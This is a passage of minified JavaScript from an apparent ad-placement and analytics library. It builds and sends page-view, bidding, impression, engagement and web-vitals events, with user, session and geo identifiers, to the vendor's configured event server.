e=u.default.getExternalFlowHandler("apiRelocationDelay");e?e(t,i):setTimeout((()=>t()),300)})).then((()=>{this.relocationDelayReached=!0,this.relocateSpots=this.relocateSpots.sort((function(t,i){return 2&t.ref.compareDocumentPosition(i.ref)?1:-1}))}))}addPlacementToSA(t){var i,e,s;if("s"===(null===(i=t.options)||void 0===i?void 0:i.positionTag))return;const n=null===(e=d.Profiler.get().spotsSupplyParams.dynamic)||void 0===e?void 0:e.distance;if(!n)return void(((null===(s=d.Profiler.get().spotsSupplyParams.dynamic)||void 0===s?void 0:s.maxItems)||this.relocationActive)&&this.logger.error("no SA distance configured for inline spots, cant add API spot to SA"));const r={distance:n,toDensity:!1,type:p.StayAwayType.BOTH};v.default.get().upsertStayAwayElement(t.ref,r,!1,"API")}waitForRelocation(t){return new Promise((i=>{this.shouldRelocate(t)?(this.relocateSpots.push(t),this.waitForRelocationDecision.then((e=>{if(!e){const i=this.relocateSpots.findIndex((i=>i.spotIndex===t.spotIndex));i>-1&&this.relocateSpots.splice(i,1)}i({shouldProceed:!e,spot:t})}))):i({shouldProceed:!0,spot:t})}))}shouldRelocate(t){return 1===t.relocationStatus}getRelocationStatus(t){if(this.relocationActive)return t.ref.matches(this.relocationSelectors)?this.relocationDelayReached?-2:1:0}}i.DemandTool=m},7111:function(t,i,e){"use strict";var s=this&&this.__rest||function(t,i){var e={};for(var s in t)Object.prototype.hasOwnProperty.call(t,s)&&i.indexOf(s)<0&&(e[s]=t[s]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(s=Object.getOwnPropertySymbols(t);n<s.length;n++)i.indexOf(s[n])<0&&Object.prototype.propertyIsEnumerable.call(t,s[n])&&(e[s[n]]=t[s[n]])}return e};Object.defineProperty(i,"__esModule",{value:!0});const n=e(4075),r=e(1250),o=e(9310),h=e(4987),a=e(1332),c=e(5491),d=e(6761),l=e(9839),u=e(4752),v=e(9486),p=e(8473),f=e(4059),m=e(7004),b=e(394),g=e(8910),w=e(626),_=e(3810),y=e(9497),O=e(8406),S=e(8126),A=e(4742);class j{constructor(t){this.eventsQue={},this.STICKY_FOLD_NUMBER=-1,this.profile=t,this.staticFields=this.buildStaticFields(),this.supplyStaticFields=this.buildSupplyStaticFields(),this.demandStaticFields=this.buildDemandStaticFields(),this.inframeStaticFields=this.buildInframeStaticFields(),this.rtdSummaryState=this.initRtdSummaryState(),this.eventServerUrl=t.esReportDomain,this.logger=new r.default("Events"),this.dcsCounter=0,this.sendEventsThrottle=h.default.xi(this.flushEventsQue.bind(this),this.profile.bulkEventsThrottle||0,!1),this.isValidEventServerUrl=this.isValidURL(this.eventServerUrl),this.isValidEventServerUrl||this.logger.error("Invalid event server URL")}static get(){return j._instance||(this._instance=new j(window._middyo)),j._instance}static getFiredEvents(){return j.firedEvents}static addToFiredEvents(t,i){this.firedEvents[t]&&Array.isArray(this.firedEvents[t])||(this.firedEvents[t]=[]),this.firedEvents[t].push(...i)}getSpotFoldNumberForEvent(t){return t.type===d.SpotType.STICKY?this.STICKY_FOLD_NUMBER:h.default.getSpotFoldNumber(t)}sendEngineLoadedEvent(){const t=this.getEngineLoadedEvent();this.addToEventsQue(n.EventTopic.SUPPLY,o.EventType.ENGINE_LOADED,[t]),this.initBeaconFlushQue()}sendPageviewEvent(t,i,e,s){this.profile.analysisMode||"pageview"===b.Profiler.get().billableEvents&&h.default.dispatchDOMEvent("browsi_pageview",{},window);const r=this.getPageViewEvent(t,i,e);s&&(r.ppvid=this.staticFields.pvid,r.pvid=s),this.addToEventsQue(n.EventTopic.SUPPLY,o.EventType.PAGE_VIEW,[r])}sendSpotFoundEvent(t){let i=this.getSpotFoundEvent(t);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.SPOT_FOUND,[i])}sendBidRequests(t,i){let e=this.getBidRequestEvent(t,i);this.addToEventsQue(n.EventTopic.HEADER_BIDDING,o.EventType.BID_REQUEST,[e])}sendBidMatch(t,i){let e=this.getBidMatchedEvent(t,i);this.addToEventsQue(n.EventTopic.HEADER_BIDDING,o.EventType.BID_MATCHED,[e])}ue(t,i,e,s,r,h){const a=this.getAdRequest(t,i,e,s,r,h);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.AD_REQUEST,[a])}Qe(t,i){const e=this.getInframeAdRequest(t,i);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.AD_REQUEST,[e])}me(t,i,e,s,r,h,a){const c=this.getAdMatchedEvent(t,e,i,s,r,h,a);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.AD_MATCHED,[c])}ns(t,i,e){const s=this.ws(i,t,e);this.addToEventsQue(n.EventTopic.INFRAME,o.EventType.INFRAME_HAS_DEMAND,[s])}Ze(t,i,e,s){const r=this.getInframeAdMatchedEvent(t,i,e,s);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.AD_MATCHED,[r])}Xi(t,i,e,s,r,h,a,c){const d=this.getAdImpressionEvent(t,i,e,s,r,h,a,c);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.AD_IMPRESSION,[d])}Ye(t,i,e){const s=this._s(t,i,e);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.AD_IMPRESSION,[s])}sendAdMeasurableEvent(t,i,e,s){const r=this.getAdMeasurableEvent(t,i,e,s);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.MEASURABLE_IMPRESSION,[r])}ys(t,i,e,s){const r=this.getViewedImpressionEvent(t,i,e,s);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.VIEWED_IMPRESSION,[r])}Os(t,i,e){const s=this.Ss(t,i,e);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.VIEWED_IMPRESSION,[s])}sendViewedImpressionAV(t,i){const e=this.getViewedImpressionEventAV(t,i);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.VIEWED_IMPRESSION_AV,[e])}sendFoundPublisherAd(t,i,e){const s=this.getFoundPublisherAdEvent(t,i,e);this.addToEventsQue(n.EventTopic.PUB_DEMAND,o.EventType.FOUND_PUBLISHER_AD,[s])}sendDcs(t,i,e,s,r){const o=this.getDcsEvent(t,i,e,s,r);this.addToEventsQue(n.EventTopic.SUPPLY,t,[o])}As(t,i,e){const s=this.Es(t,i,e);this.addToEventsQue(n.EventTopic.PUB_DEMAND,o.EventType.VIEWED_PUBLISHER_AD,[s])}sendViewedPublisherAdAV(t){const i=this.getViewedPublisherAdAv(t);this.addToEventsQue(n.EventTopic.PUB_DEMAND,o.EventType.VIEWED_PUBLISHER_AD_AV,[i])}sendPubAdRefreshRequest(t,i,e,s){const r=this.getPubAdRefreshEvent(t,i,e,s);this.addToEventsQue(n.EventTopic.PUB_DEMAND,o.EventType.PUB_AD_REFRESH_REQUEST,[r])}sendAdInViewport(t,i){const e=this.getAdInViewportEvent(t,i);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.AD_IN_VIEWPORT,[e])}sendStayAway(t){if(0===t.length)return;const i=this.getStayAwayEvent(t);this.addToEventsQue(n.EventTopic.UX_RULES,o.EventType.STAY_AWAY,[i])}sendSkipped(t){if(0===t.length)return;const i=this.getSkippedEvent(t);this.addToEventsQue(n.EventTopic.UX_RULES,o.EventType.SKIPPED,[i])}sendAnalyticsEvent(t){const i=p.default.get().getAvgHighestBid(),{uahb:e,rahb:s,lahb:r}=p.default.get().getAverageHighestBidMetrics();let h=Object.assign(Object.assign(Object.assign(Object.assign({et:o.EventType.USER_STATS,to:u.default.getTimeOffset(),c:t.c,bi:t.bi,bv:t.bv,pi:t.pi,pv:t.pv,b_ativ:t.tiv.b_ativ,aul:t.aul.a,uva:t.uv.t_a,uvsp:t.uv.t_sp,oofu:t.aof.t_a,uid:u.default.getUserID(),sid:this.profile.sessionID},(null==i?void 0:i.avg)?{mahb:i.avg}:{}),e?{uahb:e}:{}),s?{rahb:s}:{}),r?{lahb:r}:{});this.addToEventsQue(n.EventTopic.ANALYTIC,o.EventType.USER_STATS,[h])}sendWebVitalsEvent(t){const{sk:i,pk:e,dp:s}=this.staticFields,{pv:r,lcp:h,cls:a,inp:c}=t;let d=Object.assign(Object.assign(Object.assign(Object.assign({},h?{lcp:h}:{}),a?{cls:a}:{}),c?{inp:c}:{}),{to:u.default.getTimeOffset()}),l={sk:i,pk:e,dp:s,pvid:r,scid:this.profile.supplyConfigId,url:this.staticFields.url};const v=Object.assign({events:[d]},l);this.sendBeacon(n.EventTopic.WEB_VITALS,[v],!1,o.EventType.WEB_VITALS)||this.addToEventsQue(n.EventTopic.WEB_VITALS,o.EventType.WEB_VITALS,[v])}sendGeneralDataEvent(t,i){let e=Object.assign(Object.assign(Object.assign({},this.staticFields),this.supplyStaticFields),{events:[{et:o.EventType.GENERAL_DATA,to:u.default.getTimeOffset(),gd:t}]});i&&i.forEach((t=>{delete e[t]}));this.sendBeacon(n.EventTopic.ANALYTIC,[e],!1,o.EventType.GENERAL_DATA)||this.addToEventsQue(n.EventTopic.ANALYTIC,o.EventType.GENERAL_DATA,[e])}getPbjsUserIds(){var t,i;const e=h.default.getPrebidInstanceName(),{id5id:s,criteoId:n,pubcid:r}=(null===(i=(t=h.default.getInitializedPbjsInstance(e)).getUserIds)||void 0===i?void 0:i.call(t))||{};return Object.assign(Object.assign(Object.assign({},s&&{id5id:s.uid}),n&&{criteoId:n}),r&&{pubcid:r})}sendSummaryEvent(){const t=v.Engagement.get().getData(),i=(new g.default).getData(),{ad_a:e,img_a:r,p_a:c}=i,d=s(i,["ad_a","img_a","p_a"]),l=this.getAdsDistanceViolation(),f=this.getPbjsUserIds(),b=a.default.instance.calculateMCSize(!0),w=p.default.get(),_=h.default.getImpressionIdFromInCreative();a.default.instance.getScanStatus();let y=Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({et:o.EventType.SUMMARY,to:u.default.getTimeOffset(),ads:w.getImpCount().browsiAds,paf:w.getImpCount().pubAds,tva:w.getViewedImpsCount().browsiAds,tvap:w.getViewedImpsCount().pubAds,dep:t.max_depth_percentage,sl:t.screen_length,plt:t.page_load_time,top:t.time_on_page,v:t.velocity_including_static_time,vest:t.velocity_excluding_static_time,pl:h.default.T(),dt:m.default.instance.getTotalAdDensity(),denp:m.default.instance.getPublisherAdDensity(),p_w:Number(w.getHighestBidsSum().toFixed(2)),pw:Number(w.getHighestBidsSum().toFixed(2)),ps:Object.assign({},d),sp:(()=>{const t=this.profile.rtdModuleData&&Object.keys(this.profile.rtdModuleData).length?-10:-20;return this.profile.pagePredictions?"number"!=typeof this.profile.pagePredictions.scrollDepth?t-2:this.profile.pagePredictions.scrollDepth:t-1})()},l?{adv:l}:{}),this.profile.predictorsVersions.profit?{ppv:this.profile.predictorsVersions.profit}:{}),this.profile.predictorsVersions.scroll?{spv:this.profile.predictorsVersions.scroll}:{}),{uid:u.default.getUserID(),sid:this.profile.sessionID,aid:this.profile.articleId,mcs:b,pwi:h.default.$(),iru:this.supplyStaticFields.iru,tis:+r.toFixed(3),tas:+e.toFixed(3),tts:+c.toFixed(3)}),_.length?{iid:_}:{}),O=Object.assign({scid:this.profile.supplyConfigId,sk:this.staticFields.sk,pk:this.staticFields.pk,pvid:this.staticFields.pvid,dp:this.staticFields.dp,geo:this.staticFields.geo,sta:this.profile.geoState,ct:this.profile.city,ts:this.staticFields.ts,db:this.staticFields.db,dos:this.staticFields.dos,d:this.staticFields.d,mv:this.staticFields.mv,bpvid:this.staticFields.bpvid,url:this.staticFields.url},f);const S=Object.assign({events:[y]},O);this.sendBeacon(n.EventTopic.ENGAGEMENT,[S],!1,o.EventType.SUMMARY)||this.addToEventsQue(n.EventTopic.ENGAGEMENT,o.EventType.SUMMARY,[S])}sendEngagementDemandSummaryEvent(){const{adsTouchesMap:t}=_.TouchEventsService.get().getTouchMaps(),i=y.ViewabilityService.instance.getTimeInViewSummaryMap(0),e=S.AuctionDataCollector.get().getBidRateFloorPriceMapByType(0),s=this.getEngagementDemandSummaryPlacementData(e,i,t);if(0===s.length)return;const r={et:o.EventType.DEMAND_SUMMARY,to:u.default.getTimeOffset(),plc:s},h={scid:this.profile.supplyConfigId,sk:this.staticFields.sk,pk:this.staticFields.pk,pvid:this.staticFields.pvid,dp:this.staticFields.dp,mv:this.staticFields.mv,aid:this.staticFields.aid,url:this.staticFields.url},a=Object.assign({events:[r]},h);this.sendBeacon(n.EventTopic.DEMAND_ENGAGEMENT,[a],!1,o.EventType.DEMAND_SUMMARY)||this.addToEventsQue(n.EventTopic.DEMAND_ENGAGEMENT,o.EventType.DEMAND_SUMMARY,[a])}sendBrowsiDemandSummaryEvent(){const{adsTouchesMap:t}=_.TouchEventsService.get().getTouchMaps(),i=y.ViewabilityService.instance.getTimeInViewSummaryMap(0),e=S.AuctionDataCollector.get().getBidRateFloorPriceMapByType(0),s=this.getBrowsiDemandSummaryPlacementData(e,i,t);if(0===s.length)return;const r={et:o.EventType.BROWSI_DEMAND_SUMMARY,to:u.default.getTimeOffset(),plc:s},h=this.staticFields,a={sk:h.sk,pk:h.pk,aid:h.aid,dp:h.dp,d:h.d,db:h.db,dbt:h.dbt,dos:h.dos,dosv:h.dosv,geo:h.geo,ct:h.ct,sta:h.sta,res:this.supplyStaticFields.res,iru:this.supplyStaticFields.iru,mv:h.mv,pvid:h.pvid,scid:this.profile.supplyConfigId,url:h.url,ts:h.ts,uid:u.default.getUserID(),sid:this.profile.sessionID,bpvid:h.bpvid},c=Object.assign({events:[r]},a);this.sendBeacon(n.EventTopic.DEMAND_SUMMARY,[c],!1,o.EventType.BROWSI_DEMAND_SUMMARY)||this.addToEventsQue(n.EventTopic.DEMAND_SUMMARY,o.EventType.BROWSI_DEMAND_SUMMARY,[c])}sendEngagementPubDemandSummaryEvent(t){const i=t.filter((t=>b.Profiler.isPublisherAdUnitForPrediction(t.adUnit)));if(!i.length)return;const e=y.ViewabilityService.instance.getTimeInViewSummaryMap(1),s=S.AuctionDataCollector.get().getBidRateFloorPriceMapByType(1),r=this.pubAdPlacementDataByPlacementIdAndRefreshCount(this.getPubAdsBasePlacementsData(s,e)),a=A.default.get(),c=i.map((t=>{var i,e,s,n,o;const c=a.getAdPredictions(t,t.adUnit,t.refreshCount).revenue;return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({au:t.adUnit,rc:t.refreshCount,bid:!t.element||"number"!=typeof t.cpm&&"number"!=typeof t.highestBid?-1:Number(null===(e=null!==(i=t.cpm)&&void 0!==i?i:t.highestBid)||void 0===e?void 0:e.toFixed(3)),ot:t.topPos,plid:t.id,pos:t.positionType,f:t.foldNum,rp:c},t.size?{size:`${null===(s=t.size)||void 0===s?void 0:s.w}x${null===(n=t.size)||void 0===n?void 0:n.h}`}:{}),(null===(o=r[t.id])||void 0===o?void 0:o[t.refreshCount])||{}),t.refreshRate?{rr:t.refreshRate}:{}),t.browserTimeStamp?{bts:t.browserTimeStamp}:{}),{to:u.default.getTimeOffset(),gpid:h.default.getGPID(t.id,t.adUnit),riv:t.isRenderedInView})})),d={et:o.EventType.PUB_DEMAND_SUMMARY,pa:c},l={scid:this.profile.supplyConfigId,sk:this.staticFields.sk,pk:this.staticFields.pk,pvid:this.staticFields.pvid,dp:this.staticFields.dp,mv:this.staticFields.mv,aid:this.staticFields.aid,url:this.staticFields.url},v=Object.assign({events:[d]},l);this.sendBeacon(n.EventTopic.DEMAND_ENGAGEMENT,[v],!1,o.EventType.PUB_DEMAND_SUMMARY)||this.addToEventsQue(n.EventTopic.DEMAND_ENGAGEMENT,o.EventType.PUB_DEMAND_SUMMARY,[v])}getPubDemandSummaryPlacementsData(t,i,e){return t.map((t=>{var s,n,r,o,a,c,d,l,u;const v=e.getAdPredictions(t,t.adUnit,t.refreshCount).revenue,p=null===(s=i[t.id])||void 0===s?void 0:s[t.refreshCount],f={au:t.adUnit,f:t.foldNum,gpid:h.default.getGPID(t.id,t.adUnit),ot:t.topPos,plid:t.id,pos:t.positionType,rc:t.refreshCount,riv:t.isRenderedInView,rp:v,apiv:(null==p?void 0:p.apiv)||-1,mind:"number"==typeof(null==p?void 0:p.mind)?p.mind:-1,mtiv:(null==p?void 0:p.mtiv)||0,ps:t.provider,br:t.element&&(null==p?void 0:p.br)?p.br:-1},m=[...(null===(n=t.creativeData)||void 0===n?void 0:n.advertiserDomains)||[]];(null===(r=t.creativeData)||void 0===r?void 0:r.gamAdvertiserDomain)&&m.push(null===(o=t.creativeData)||void 0===o?void 0:o.gamAdvertiserDomain);const b=m.length?this.getCleanDomains(m):void 0;return"number"==typeof(null==p?void 0:p.fp)&&(f.fp=p.fp),t.cpm&&(f.cpm=Number(t.cpm.toFixed(3))),t.highestBid&&(f.hb=Number(t.highestBid.toFixed(3))),t.element||(f.ea=!0),t.browserTimeStamp&&(f.bts=t.browserTimeStamp),(null==b?void 0:b.length)&&(f.add=b.join(",")),t.winningBid&&(f.n=t.winningBid),(null===(a=t.creativeData)||void 0===a?void 0:a.mediaType)&&(f.mt=t.creativeData.mediaType),"number"==typeof t.refreshRate&&(f.rr=t.refreshRate),(null===(c=t.creativeData)||void 0===c?void 0:c.creativeUrl)&&(f.curl=t.creativeData.creativeUrl),(null===(d=t.creativeData)||void 0===d?void 0:d.gamClickUrl)&&(f.clkurl=t.creativeData.gamClickUrl),"number"==typeof(null===(l=t.size)||void 0===l?void 0:l.w)&&(f.w=t.size.w),"number"==typeof(null===(u=t.size)||void 0===u?void 0:u.h)&&(f.h=t.size.h),f}))}sendPubDemandSummaryEvent(t){const i=t.filter((t=>b.Profiler.isPublisherAdUnitForPrediction(t.adUnit)));if(!i.length)return;const e=y.ViewabilityService.instance.getTimeInViewSummaryMap(1),s=S.AuctionDataCollector.get().getBidRateFloorPriceMapByType(1),r=this.pubAdPlacementDataByPlacementIdAndRefreshCount(this.getPubAdsBasePlacementsData(s,e)),h=A.default.get(),a=this.getPubDemandSummaryPlacementsData(i,r,h),c={et:o.EventType.PUB_DEMAND_SUMMARY,to:u.default.getTimeOffset(),plc:a},d=this.staticFields,l={sk:d.sk,pk:d.pk,aid:d.aid,dp:d.dp,d:d.d,db:d.db,dbt:d.dbt,dos:d.dos,dosv:d.dosv,geo:d.geo,ct:d.ct,sta:d.sta,res:this.supplyStaticFields.res,iru:this.supplyStaticFields.iru,mv:d.mv,pvid:d.pvid,scid:this.profile.supplyConfigId,url:d.url,ts:d.ts,uid:u.default.getUserID(),sid:this.profile.sessionID,bpvid:d.bpvid},v=Object.assign({events:[c]},l);this.sendBeacon(n.EventTopic.DEMAND_SUMMARY,[v],!1,o.EventType.PUB_DEMAND_SUMMARY)||this.addToEventsQue(n.EventTopic.DEMAND_SUMMARY,o.EventType.PUB_DEMAND_SUMMARY,[v])}getEngagementDemandSummaryPlacementData(t,i,e){let s=b.Profiler.mergeDeep(i,e);s=b.Profiler.mergeDeep(s,t);const n=[],r=O.default.getSpots();return r.length?(r.forEach((t=>{const i=t.getImpressionDataMap();i&&Object.keys(i).forEach((e=>{var r;const o=s[t.spotIndex]&&s[t.spotIndex][e],{mtiv:h,apiv:a,mind:c,br:d,fp:l}=o||{},u=A.default.get().getAdPredictions(t,t.adUnit,Number(e)).revenue,v=null===(r=i[e])||void 0===r?void 0:r.browserTimestamp;n.push(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({adix:t.spotIndex,ot:i[e].offsetTop,rc:+e,f:this.getSpotFoldNumberForEvent(t),mtiv:h||0},a?{apiv:a}:{}),d?{br:d}:{}),l?{fp:l}:{}),v?{bts:v}:{}),"number"==typeof c?{mind:c}:{}),u?{rp:u}:{}))}))})),n):[]}getBrowsiDemandSummaryPlacementData(t,i,e){let s=b.Profiler.mergeDeep(i,e);s=b.Profiler.mergeDeep(s,t);const n=[],r=O.default.getSpots();return r.length?(r.forEach((t=>{const i=t.getImpressionDataMap();i&&Object.keys(i).forEach((e=>{var r,o;const h=i[e],a=(null===(r=s[t.spotIndex])||void 0===r?void 0:r[e])||{},{mtiv:c,apiv:d,mind:l,br:u,fp:v}=a,p=A.default.get().getAdPredictions(t,t.adUnit,Number(e)).revenue,f={f:this.getSpotFoldNumberForEvent(t),ot:h.offsetTop,pos:t.positionType,rc:+e,riv:h.isRenderedInView,atix:t.Li,ps:h.providerName,mtiv:c||0,apiv:d||-1,mind:"number"==typeof l?l:-1},{browserTimestamp:m,prebidWinnerData:b,GAMData:g,size:w,refreshRate:_}=h,{highestBid:y,creativeData:O}=g||{},S=[...(null==b?void 0:b.advertiserDomains)||[]];(null==O?void 0:O.gamAdvertiserDomain)&&S.push(O.gamAdvertiserDomain);const j=S.length?this.getCleanDomains(S):void 0;(null==j?void 0:j.length)&&(f.add=j.join(",")),m&&(f.bts=m),((null==b?void 0:b.creativeUrl)||(null==O?void 0:O.gamCreativeUrl))&&(f.curl=(null==b?void 0:b.creativeUrl)||(null==O?void 0:O.gamCreativeUrl)),(null==O?void 0:O.gamClickUrl)&&(f.clkurl=O.gamClickUrl),(null==b?void 0:b.bidderCode)&&(f.n=b.bidderCode),(null==b?void 0:b.mediaType)&&(f.mt=b.mediaType),t.adUnit&&(f.au=t.adUnit),"number"==typeof p&&(f.rp=p),u&&(f.br=u),v&&(f.fp=v),(null===(o=h.prebidWinnerData)||void 0===o?void 0:o.cpm)&&(f.cpm=Number(h.prebidWinnerData.cpm.toFixed(3))),y&&(f.hb=Number(y.toFixed(3))),"number"==typeof _&&(f.rr=_),"number"==typeof t.spotIndex&&(f.adix=t.spotIndex),w&&(f.w=w.w,f.h=w.h),n.push(f)}))})),n):[]}getPubAdsBasePlacementsData(t,i,e){let s=b.Profiler.mergeDeep(i,e);return s=b.Profiler.mergeDeep(s,t),Object.keys(s).flatMap((t=>Object.keys(s[t]).map((i=>{const{mtiv:e,apiv:n,mind:r,br:o,fp:h}=s[t][i];return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},isNaN(+t)?{plid:t}:{adIndex:Number(t)}),{rc:Number(i)}),o?{br:o}:{}),h?{fp:h}:{}),e?{mtiv:e}:{mtiv:0}),n?{apiv:n}:{apiv:-1}),"number"==typeof r?{mind:r}:{mind:-1})}))))}getAdsDistanceViolation(){if(this.profile.adsDistanceViolations){const t=w.AdsDistanceViolationsService.get().getAdsDistanceViolation();if(Object.values(t).some((t=>0!==t)))return t}}sendFoldSummaryEvent(){const{foldsTouchesMap:t}=_.TouchEventsService.get().getTouchMaps();if(!(0!==Object.keys(t).length))return;const i={et:o.EventType.FOLD_SUMMARY,to:u.default.getTimeOffset(),fd:this.getFoldsTouchesData(t)},e={scid:this.profile.supplyConfigId,sk:this.staticFields.sk,pk:this.staticFields.pk,pvid:this.staticFields.pvid,dp:this.staticFields.dp,ts:this.staticFields.ts,mv:this.staticFields.mv,aid:this.staticFields.aid},s=Object.assign({events:[i]},e);this.sendBeacon(n.EventTopic.FOLDS,[s],!1,o.EventType.FOLD_SUMMARY)||this.addToEventsQue(n.EventTopic.FOLDS,o.EventType.FOLD_SUMMARY,[s])}getFoldsTouchesData(t){return Object.keys(t).map((i=>({f:Number(i),t:t[i]})))}sendFocusChangedEvent(t,i){const e=this.getFocusChangeEvent(t,i);this.addToEventsQue(n.EventTopic.SUPPLY,o.EventType.FOCUS_CHANGED,[e])}sendAdRequestBlockedEvent(t,i,e){const s=this.getAdBlockEvent(t,i,e);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.AD_REQUEST_BLOCKED,[s])}sendApiRequestBlockedEvent(t,i,e){const s=this.getApiBlockEvent(t,i,e);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.AD_REQUEST_BLOCKED,[s])}sendPubAdRefreshBlockedEvent(t,i){const e=this.getRefreshBlockEvent(t,i);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.PUB_AD_REFRESH_BLOCK,[e])}sendStickyClosedEvent(t){const i=this.getStickClosedEvent(t);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.STICKY_CLOSED,[i])}sendHBWinner(t,i){const e=this.getHBWinnerEvent(t,i.bidder,i.cpm,i.currency);this.addToEventsQue(n.EventTopic.HEADER_BIDDING,o.EventType.HBWinner,[e])}sendAPSWinner(t){const i=this.getHBWinnerEvent(t,"aps",-1);this.addToEventsQue(n.EventTopic.HEADER_BIDDING,o.EventType.HBWinner,[i])}sendErrorEvent(t,i,e,s){const n=this.getErrorEvent(t,e,i,s);this.sendError(t,n)}sendPlaceholderViewed(t){const i=this.getPlaceholderEvent(t,o.EventType.PLACEHOLDER_VIEWED);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.PLACEHOLDER_VIEWED,[i])}sendPlaceholderClosed(t,i){const e=this.getPlaceholderEvent(t,o.EventType.PLACEHOLDER_CLOSED,i);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.PLACEHOLDER_CLOSED,[e])}sendBillableEvent(t){const i=this.getBillableEvent(t);this.addToEventsQue(n.EventTopic.DEMAND,o.EventType.BILLABLE_EVENT,[i])}getRtdSummaryEvent(t){const i=v.Engagement.get().getData(),e=(new g.default).getData(),s=Math.round(i.max_depth_percentage/100*h.default.T()),{lcp:n=0,cls:r=0,inp:d=0}=t.getData();a.default.instance.calculateMCSize(!0);const l={ife:!1,sd:s,ads:p.default.get().getBrowsiCurrentImpCount()+c.default.get().module.getAllAds(!0).length,d:m.default.instance.getTotalAdDensity(),ps:e.p,imgs:e.img,cls:r,inp:d,lcp:n},u=Object.keys(this.rtdSummaryState).filter((t=>"number"==typeof this.rtdSummaryState[t])).reduce(((t,i)=>{const e=Number((Number(l[i])-Number(this.rtdSummaryState[i])).toFixed(3));return e&&(t[i]=e),t}),{});if(!Object.keys(u).length)return;const f=this.rtdSummaryState.ife;return this.rtdSummaryState=l,Object.assign(Object.assign({et:o.EventType.RTD_SUMMARY},u),{ife:f})}sendRtdSummaryEvent(t){const i=this.getRtdSummaryEvent(t);if(!i)return;let e={dp:this.staticFields.dp,aid:this.staticFields.aid};const s=Object.assign({events:[i]},e);this.sendBeacon(n.EventTopic.RTD,[s],!1,o.EventType.RTD_SUMMARY)||this.addToEventsQue(n.EventTopic.RTD,o.EventType.RTD_SUMMARY,[s])}sendError(t,i){this.profile.debug?this.logger.error(i):this.addToEventsQue(n.EventTopic.ERROR,t,[i])}addToEventsQue(t,i,e,s){this.isValidEventServerUrl&&(this.shouldThrottleEvent(t)?(this.eventsQue[t]=this.eventsQue[t]||[],this.eventsQue[t].push(...e),this.sendEventsThrottle()):this.sendEventsByShadowLead(t,e),j.addToFiredEvents(t,e),this.logger.style(`%c[${this.logger.name}] ${t}/${i} ${s?`[${s}]`:""}`,"color: white; background-color: #42919D; border-radius: 4px; font-size:16px; font-weight:bold; padding:2px;",1===e.length?e[0]:e))}shouldThrottleEvent(t){return!!this.profile.bulkEventsThrottle&&![n.EventTopic.ERROR,n.EventTopic.SUPPLY,n.EventTopic.A_PREBID].includes(t)}flushEventsQue(t=!1){for(let i in this.eventsQue)if(this.eventsQue.hasOwnProperty(i)&&this.eventsQue[i].length){this.sendEventsByShadowLead(i,this.eventsQue[i],t)&&(this.eventsQue[i]=[])}}sendEventsByShadowLead(t,i,e=!1){if(this.profile.shadowPublisher&&[n.EventTopic.DEMAND,n.EventTopic.HEADER_BIDDING].includes(t)){const s=i.filter((t=>t.hasOwnProperty("sd"))),n=i.filter((t=>!t.hasOwnProperty("sd"))),r=this.sendByType(e,!0,t,n,!1),o=this.sendByType(e,!0,t,s,!0);return r||o}return this.sendByType(e,!0,t,i)}sendByType(t,i,e,s,n=!1){return!s.length||(t?this.sendBeacon(e,this.getBulkEventByTopic(e,s,n),i):(this.send(e,this.getBulkEventByTopic(e,s,n)),!0))}getBulkEventByTopic(t,i,e=!1){const s={events:i};if(t===n.EventTopic.ENGAGEMENT||t===n.EventTopic.DEMAND_ENGAGEMENT||t===n.EventTopic.FOLDS)return Object.assign({},i);if(t===n.EventTopic.HEADER_BIDDING)return i.map((t=>Object.assign(Object.assign(Object.assign(Object.assign({},t),this.staticFields),this.demandStaticFields),e?Object.assign(Object.assign({},this.profile.shadowPublisher),{lsk:this.staticFields.sk,lpk:this.staticFields.pk,lscid:this.demandStaticFields.scid}):{})));if(t===n.EventTopic.INFRAME)return[Object.assign(Object.assign({},s),this.inframeStaticFields)];if(t===n.EventTopic.DEMAND||t===n.EventTopic.PUB_DEMAND||t===n.EventTopic.ADVERTISERS)return[Object.assign(Object.assign(Object.assign(Object.assign({},s),this.staticFields),this.demandStaticFields),e?Object.assign(Object.assign({},this.profile.shadowPublisher),{lsk:this.staticFields.sk,lpk:this.staticFields.pk,lscid:this.demandStaticFields.scid}):{})];if(t===n.EventTopic.SUPPLY||t===n.EventTopic.ANALYTIC){const e=Object.assign(Object.assign(Object.assign({},s),this.staticFields),this.supplyStaticFields);return t===n.EventTopic.SUPPLY&&i[0].pvid&&(e.pvid=i[0].pvid,delete i[0].pvid),[e]}return t===n.EventTopic.REFRESH?[Object.assign(s,{pk:this.staticFields.pk})]:(t===n.EventTopic.UX_RULES&&Object.assign(s,{pk:this.staticFields.pk,sk:this.staticFields.sk,pvid:this.staticFields.pvid,mv:this.staticFields.mv,dp:this.staticFields.dp,scid:this.profile.supplyConfigId,url:this.staticFields.url}),[s])}send(t,i){const e=new XMLHttpRequest;e.open("POST",`${this.eventServerUrl}v2/${t}?p=${this.staticFields.pvid}`,!0),e.send(JSON.stringify(i)),this.testEvents(i)}testEvents(t){if(this.profile.test){const i=h.default.getBrowsiTag();i&&(i.tee=i.tee||[],i.tee.push(...t))}}sendBeacon(t,i,e=!1,s,n){try{this.testEvents(i);if(navigator.sendBeacon(`${this.eventServerUrl}v2/${t}?p=${this.staticFields.pvid}`,JSON.stringify(i)))return e?this.logger.verbose("flush events 